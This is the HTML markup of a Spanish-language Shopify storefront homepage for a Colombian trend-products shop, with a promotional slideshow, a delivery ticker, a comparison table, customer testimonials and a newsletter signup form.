</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24309706162480__cfca4268-6358-426c-98ab-d292aeef11e5" class="shopify-section section"> <slideshow-component
  class="slider-mobile-gutter mobile-text-below always-display"
  role="region"
  aria-roledescription="Carrusel"
  aria-label="Slideshow about our brand"
><div
    class="slideshow banner banner--medium grid grid--1-col slider slider--everywhere banner--mobile-bottom"
    id="Slider-template--24309706162480__cfca4268-6358-426c-98ab-d292aeef11e5"
    aria-live="polite"
    aria-atomic="true"
    data-autoplay="false"
    data-speed="5"
  ><style>
        #Slide-template--24309706162480__cfca4268-6358-426c-98ab-d292aeef11e5-1 .banner__media::after {
          opacity: 0.1;
        }
      </style>
      <div
        class="slideshow__slide grid__item grid--1-col slider__slide"
        id="Slide-template--24309706162480__cfca4268-6358-426c-98ab-d292aeef11e5-1"
        
        role="group"
        aria-roledescription="Diapositiva"
        aria-label="1 de 1"
        tabindex="-1"
      >
        <div class="slideshow__media banner__media media">
            <img src="//apollotrendshops.com/cdn/shop/files/fec7c303b5054ca87b910645011ab115_1.jpg?v=1720719941&amp;width=3840" alt="" srcset="//apollotrendshops.com/cdn/shop/files/fec7c303b5054ca87b910645011ab115_1.jpg?v=1720719941&amp;width=375 375w, //apollotrendshops.com/cdn/shop/files/fec7c303b5054ca87b910645011ab115_1.jpg?v=1720719941&amp;width=550 550w, //apollotrendshops.com/cdn/shop/files/fec7c303b5054ca87b910645011ab115_1.jpg?v=1720719941&amp;width=750 750w, //apollotrendshops.com/cdn/shop/files/fec7c303b5054ca87b910645011ab115_1.jpg?v=1720719941&amp;width=1100 1100w, //apollotrendshops.com/cdn/shop/files/fec7c303b5054ca87b910645011ab115_1.jpg?v=1720719941&amp;width=1500 1500w, //apollotrendshops.com/cdn/shop/files/fec7c303b5054ca87b910645011ab115_1.jpg?v=1720719941&amp;width=1780 1780w, //apollotrendshops.com/cdn/shop/files/fec7c303b5054ca87b910645011ab115_1.jpg?v=1720719941&amp;width=2000 2000w, //apollotrendshops.com/cdn/shop/files/fec7c303b5054ca87b910645011ab115_1.jpg?v=1720719941&amp;width=3000 3000w, //apollotrendshops.com/cdn/shop/files/fec7c303b5054ca87b910645011ab115_1.jpg?v=1720719941&amp;width=3840 3840w" height="375" loading="lazy" sizes="100vw" class="">
            
</div>
        <div class="slideshow__text-wrapper banner__content banner__content--middle-center page-width">
          <div class="slideshow__text banner__box banner--transparent-white content-container content-container--full-width-mobile color-background-1 gradient slideshow__text--center slideshow__text-mobile--center"><h2 class="banner__heading h1">¡Descubre Nuestras Ofertas Exclusivas!</h2><div class="banner__text" >
                <span>PAGO CONTRA ENTREGA</span>
              </div><div class="banner__buttons">
                <a
                  
                    href="/collections/all"
                  
                  class="button button--primary"
                >COMPRAR AHORA</a>
              </div></div>
        </div>
      </div></div></slideshow-component>
</section><div id="shopify-section-template--24309706162480__horizontal_ticker_EtM7Wi" class="shopify-section"><style data-shopify>.section-template--24309706162480__horizontal_ticker_EtM7Wi-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-template--24309706162480__horizontal_ticker_EtM7Wi .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24309706162480__horizontal_ticker_EtM7Wi-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--24309706162480__horizontal_ticker_EtM7Wi .horizontal-ticker__container {
      column-gap: 100px;
    }
  }</style><div class="horizontal-ticker horizontal-ticker-template--24309706162480__horizontal_ticker_EtM7Wi color-accent-1 section-template--24309706162480__horizontal_ticker_EtM7Wi-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
  <div class="horizontal-ticker__container">
    
    
    
    

        <p class="custom-font-size horizontal-ticker__item">
          PAGO CONTRAENTREGA
        </p>
      

        <p class="custom-font-size horizontal-ticker__item">
          ENVIO GRATIS
        </p>
      

        <p class="custom-font-size horizontal-ticker__item">
          PRODUCTOS TENDENCIA
        </p>
      

        
          
            <p class="custom-font-size horizontal-ticker__item">
              PAGO CONTRAENTREGA
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              ENVIO GRATIS
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              PRODUCTOS TENDENCIA
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              PAGO CONTRAENTREGA
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              ENVIO GRATIS
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              PRODUCTOS TENDENCIA
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              PAGO CONTRAENTREGA
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              ENVIO GRATIS
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              PRODUCTOS TENDENCIA
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              PAGO CONTRAENTREGA
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              ENVIO GRATIS
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              PRODUCTOS TENDENCIA
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              PAGO CONTRAENTREGA
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              ENVIO GRATIS
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              PRODUCTOS TENDENCIA
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              PAGO CONTRAENTREGA
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              ENVIO GRATIS
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              PRODUCTOS TENDENCIA
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              PAGO CONTRAENTREGA
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              ENVIO GRATIS
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              PRODUCTOS TENDENCIA
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              PAGO CONTRAENTREGA
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              ENVIO GRATIS
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              PRODUCTOS TENDENCIA
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              PAGO CONTRAENTREGA
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              ENVIO GRATIS
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              PRODUCTOS TENDENCIA
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              PAGO CONTRAENTREGA
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              ENVIO GRATIS
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              PRODUCTOS TENDENCIA
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              PAGO CONTRAENTREGA
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              ENVIO GRATIS
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              PRODUCTOS TENDENCIA
            </p>
          

          
          
            
        
          
</div>
</div>


</div><div id="shopify-section-template--24309706162480__d2d3417b-e92f-428c-b221-5bceffb552be" class="shopify-section"><style data-shopify>.section-template--24309706162480__d2d3417b-e92f-428c-b221-5bceffb552be-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24309706162480__d2d3417b-e92f-428c-b221-5bceffb552be-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  
    .comparison-table-template--24309706162480__d2d3417b-e92f-428c-b221-5bceffb552be tr:not(:last-of-type) .highlighted-cell {
      --cell-separator-opacity: 0.0;
    }
    .comparison-table-template--24309706162480__d2d3417b-e92f-428c-b221-5bceffb552be tr:not(:last-of-type) .regular-cell {
      --cell-separator-opacity: 0.1;
    }
    .comparison-table-template--24309706162480__d2d3417b-e92f-428c-b221-5bceffb552be tr:nth-child(2n) .highlighted-cell {
      --cell-overlay-opacity: 0.0;
    }
    .comparison-table-template--24309706162480__d2d3417b-e92f-428c-b221-5bceffb552be tr:nth-child(2n) .regular-cell {
      --cell-overlay-opacity: 0.0;
    }
  
  
</style><div class="color-background-1 content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--24309706162480__d2d3417b-e92f-428c-b221-5bceffb552be-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0">
          <h2 class="h1">
            Más de 9.000 Pedidos Entregados
          </h2></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        <table class="comparison-table comparison-table--centered comparison-table-template--24309706162480__d2d3417b-e92f-428c-b221-5bceffb552be">
          <thead class='isolate'>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo color-accent-1"
                style="--mobile-logo-width: 40px;--font-size: 1.8rem;"
              ><img src="//apollotrendshops.com/cdn/shop/files/Black_Modern_Size_Chart_Instagram_Post-removebg-preview_21fe5911-65d4-4959-b269-5ca6f001a510.png?v=1720745066&amp;width=400" alt="COLOMBIA" srcset="//apollotrendshops.com/cdn/shop/files/Black_Modern_Size_Chart_Instagram_Post-removebg-preview_21fe5911-65d4-4959-b269-5ca6f001a510.png?v=1720745066&amp;width=50 50w, //apollotrendshops.com/cdn/shop/files/Black_Modern_Size_Chart_Instagram_Post-removebg-preview_21fe5911-65d4-4959-b269-5ca6f001a510.png?v=1720745066&amp;width=352 352w" width="50" height="50.0">
</th>
              <th class="comparison-table__others" align="center" style="--font-size: 1.8rem;">Otros</th>
            </tr>
          </thead>
          <tbody class='isolate'>
            
<tr>
                <td align="center" class="comparison-table__row-name color-background-1 regular-cell">
                  <h3>Productos en Tendencia</h3>
                </td>
                <td align="center" class="color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#fdfbf7'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-background-1 regular-cell">
                  <h3>Envíos Rápidos</h3>
                </td>
                <td align="center" class="color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#fdfbf7'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-background-1 regular-cell">
                  <h3>Calidad Garantizada</h3>
                </td>
                <td align="center" class="color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#fdfbf7'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24309706162480__testimonials_RmhYzn" class="shopify-section section"><style data-shopify>.section-template--24309706162480__testimonials_RmhYzn-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24309706162480__testimonials_RmhYzn-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="multicolumn color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width mobile-full-page section-template--24309706162480__testimonials_RmhYzn-padding isolate" style="--columns-desktop: 1;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;">
    <div class='animate-item animate-item--child index-0'>
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h1">
            Testimonios de Nuestros Clientes
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="1"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        style="--columns-desktop: 1;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-1">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><div class="rte"><p>La mejor tienda online, excelente servicio y productos de alta calidad.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Simon sanchez</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-1">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><div class="rte"><p>Muy Rápida la entrega y productos tal como se describen. ¡Muy recomendable!</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Gloria diaz</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-1">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><div class="rte"><p>Variedad increíble de productos y precios justos.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Sebastian rondon</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--24309706162480__section_divider_GVYVnV" class="shopify-section"><style data-shopify>
  .section-divider-template--24309706162480__section_divider_GVYVnV {
    transform: scaleX(1) scaleY(1);
  }
  .section-divider__svg {
    --max-height: 150px;
    background: none;
    overflow: hidden;
  }
  .section-divider__svg svg {
    color: rgb(var(--color-background));
    display: block;
    width: 100%;
    height: auto;
    max-height: var(--max-height);
    transform: translateY(1px);
  }

  .waves-animated-1 {
    --max-height: 3rem;
    margin: 0;
  }

  .parallax1 > use {
    animation: move-forever1 10s linear infinite;
    &:nth-child(1) {
      animation-delay: -2s;
    }
  }
  .parallax2 > use {
    animation: move-forever2 8s linear infinite;
    opacity: 0.4;
    &:nth-child(1) {
      animation-delay: -2s;
    }
  }
  .parallax3 > use {
    animation: move-forever3 6s linear infinite;
    opacity: 0.3;
    &:nth-child(1) {
      animation-delay: -2s;
    }
  }
  .parallax4 > use {
    animation: move-forever4 4s linear infinite;
    opacity: 0.2;
    &:nth-child(1) {
      animation-delay: -2s;
    }
  }
  @keyframes move-forever1 {
    0% {
      transform: translate(85px, 0%);
    }
    100% {
      transform: translate(-90px, 0%);
    }
  }
  @keyframes move-forever2 {
    0% {
      transform: translate(-90px, 0%);
    }
    100% {
      transform: translate(85px, 0%);
    }
  }
  @keyframes move-forever3 {
    0% {
      transform: translate(85px, 0%);
    }
    100% {
      transform: translate(-90px, 0%);
    }
  }
  @keyframes move-forever4 {
    0% {
      transform: translate(-90px, 0%);
    }
    100% {
      transform: translate(85px, 0%);
    }
  }
  @media screen and (min-width: 1000px) {
    .waves-animated-1 {
      --max-height: 6rem;
    }
  }
  .section-template--24309706162480__section_divider_GVYVnV-top-padding {
    height: 0px;
  }
  .section-template--24309706162480__section_divider_GVYVnV-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--24309706162480__section_divider_GVYVnV-top-padding {
      height: 0px;
    }
    .section-template--24309706162480__section_divider_GVYVnV-bottom-padding {
      height: 0px;
    }
  }
</style>

<div class='section-template--24309706162480__section_divider_GVYVnV-top-padding color-background-1'>&nbsp</div>
<div class="section-divider section-divider-template--24309706162480__section_divider_GVYVnV color-background-1">
  <div class="section-divider__svg color-accent-1">
    
        <svg class="waves-animated-1"
           xmlns="http://www.w3.org/2000/svg"
           xmlns:xlink="http://www.w3.org/1999/xlink"
           viewBox="0 24 150 28 "
           preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0 
              58-18 88-18s
              58 18 88 18 
              58-18 88-18 
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>  
          </g>
        </svg>
    
  </div>
</div>
<div class='section-template--24309706162480__section_divider_GVYVnV-bottom-padding color-accent-1'>&nbsp</div>


</div><section id="shopify-section-template--24309706162480__newsletter_HCfDmf" class="shopify-section section"> <style data-shopify>.section-template--24309706162480__newsletter_HCfDmf-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24309706162480__newsletter_HCfDmf-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-background-1 gradient content-container isolate content-container--full-width section-template--24309706162480__newsletter_HCfDmf-padding"><h2 class="h1 animate-item animate-item--child"  style="--index:1;">
            ¡¡Recibe ofertas exclusivas!!
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Suscríbete</p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--24309706162480__newsletter_HCfDmf"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Correo electrónico"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--24309706162480__newsletter_HCfDmf">
                    Correo electrónico
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Suscribirse"
                  >
                    REGISTRARME
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--24309714551088__17525203304edfe45b" class="shopify-section shopify-section-group-footer-group section"><div class="page-width"></div>


</section><div id="shopify-section-sections--24309714551088__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//apollotrendshops.com/cdn/shop/t/13/assets/component-card.css?v=171622893807557687511746059805" media="print" onload="this.media='all'">
<noscript><link href="//apollotrendshops.com/cdn/shop/t/13/assets/component-card.css?v=171622893807557687511746059805" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24309714551088__footer-padding {
    padding-top: 12px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24309714551088__footer-padding {
      padding-top: 16px;
      padding-bottom: 0px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--24309714551088__footer-padding animate-section animate--hidden" data-animations='' data-type=''><div class="footer__content-bottom animate-item animate-item--child" style="--index: 0;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">COLOMBIA</a></small>
        
          <small class="copyright__content">2024</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Política de reembolso</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Política de privacidad</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Términos del servicio</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Política de envío</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://apollotrendshops.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('.main-product-form');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    
  
<script src="//cdn.shopify.com/s/files/1/0644/2975/2553/t/2/assets/splide.js" type="text/javascript"></script>
  <!--Gem_Page_Footer_Script-->
  
<!--End_Gem_Page_Footer_Script-->
